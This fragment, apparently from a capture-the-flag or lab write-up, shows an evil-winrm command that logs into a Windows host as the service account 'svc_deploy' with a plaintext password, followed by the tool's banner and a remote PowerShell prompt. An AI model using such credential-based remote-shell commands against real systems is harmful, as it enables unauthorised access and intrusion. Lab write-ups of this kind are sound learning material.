 → Dev evil-winrm --ssl -u 'svc_deploy' -i 10.129.136.227 -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>